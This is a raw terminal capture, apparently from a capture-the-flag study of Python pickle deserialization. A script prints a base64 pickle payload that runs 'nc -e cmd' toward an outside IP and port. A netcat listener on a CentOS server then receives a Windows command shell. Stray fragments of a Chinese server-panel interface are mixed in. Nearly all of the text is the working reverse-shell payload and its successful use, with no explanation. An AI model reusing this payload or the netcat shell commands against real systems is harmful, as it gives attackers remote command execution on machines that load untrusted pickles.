 ^C
C:\Users\Ninja\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8877-E4EC
Directory of C:\Users\Ninja\Desktop
2023/12/14  11:35    <DIR>          .
2023/12/14  11:35    <DIR>          ..
2020/08/26  03:48    <DIR>          Donation
2020/08/26  22:48    <DIR>          Enable Windows Features
2023/12/13  19:52             1,221 hacker-flag.py
2020/08/26  03:34             2,323 ReadMe.txt
2 File(s)          3,544 bytes
4 Dir(s)  56,439,525,376 bytes free
C:\Users\Ninja\Desktop>python3 hacker-flag.py
b'\x80\x04\x955\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x1dnc
\x94\x85\x94R\x94.'
gASVNQAAAAAAAACMAm50lIwGc3lzdGVtlJOUjB1uYyAtZSBjbWQgMTI0LjIyMC4yMzMuMjYgNTU1NZSFlFKULg==
C:\Users\Ninja\Desktop>python3 hacker-flag.py
b'\x80\x04\x955\x00\x00\x00\x00\x00\x00\x00\x8c\x02nt\x94\x8c\x06system\x94\x93\x94\x8c\x1dnc
\x94\x85\x94R\x94.'
gASVNQAAAAAAAACMAm50lIwGc3lzdGVtlJOUjB1uYyAtZSBjbWQgMTI0LjIyMC4yMzMuMjYgNTU1NZSFlFKULg==
NINJ
内存 CPU 命令
40.2M 2 YDService
93M 0.3 systemd-
58.1M 0.3 rsyslogd
17.4M 0.3 BT-Task
3K 2K eth0
21K
14K
7K
45ms 本机
86
55.5
25
路径 可用/大小
/dev 988M/988M
/dev/shm 999M/999M
/run 998M/999M
/sys/fs/c... 999M/999M
/ 12.4G/39.2G
/run/user... 199M/199M
Last failed login: Thu Dec 14 11:35:23 CST 2023 from 16
There were 70 failed login attempts since the last succ
Last login: Thu Dec 14 11:26:50 2023 from 202.99.210.15
[root@VM-4-3-centos ~]# nc -lvvp 5555
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 59.49.34.2.
Ncat: Connection from 59.49.34.2:53775.
Microsoft Windows [�汾 10.0.22631.2715]
(c) Microsoft Corporation������������Ȩ����
D:\Pythonproject\Pickle_Study\CTF-case1>
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL
文件 命令
/root
/
.Recycle_bin
bin
boot
文件名 大小
.cache
.config
.docker